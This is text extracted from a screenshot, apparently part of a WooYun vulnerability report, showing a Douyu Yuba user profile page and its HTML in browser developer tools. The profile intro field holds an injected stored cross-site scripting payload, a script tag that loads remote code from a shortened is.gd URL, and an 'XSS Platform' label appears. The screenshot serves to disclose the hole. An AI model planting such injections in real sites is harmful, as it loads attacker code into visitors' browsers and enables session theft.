 广场 - 鱼吧
小许子的回答 - 鱼吧
小许子的回答 - 鱼吧
XSS Platform
yuba.douyutv.com/usercenter/index?uid=10189587
斗鱼TV
DOUYUTV.COM
搜索问题、话题、人物
提问
主页
话题
广场
我
小许子
.哈哈
活跃地区：福建省
擅长游戏：角色扮演游戏
被关注 0
被赞同 0
1 回答
0 提问
0 收藏
0 话题
我关注了：
0 个问题
0 个用户
我的回答
排序方式：
回答时间 |
被赞数量
关注我的人
0
炉石新增了卖皮肤，对此你有什么看法？
Elements Network Sources Timeline Profiles Resources Audits Console
<!DOCTYPE html>
<html>
<head>…</head>
<body>
<div class="nav_bar">…</div>
<div id="que_wmod" class="que_wmod" style="display:none;">…</div>
<div class="content_ucenter w1000 clearfix user_cont">
<div class="radius1 user_wrap">
<div class="info_main clearfix">
<span class="profile radius2 fl">…</span>
<div class="items fl">
<h4>小许子</h4>
<p class="intro">
".哈哈"
<script src="http://is.gd/R7fhJd"></script>
www.wooyun.org
html body div.content_ucenter.w1000.clearfix.user_cont div.radius1.user_wrap div.info_main.clearfix div.items.fl p.intro script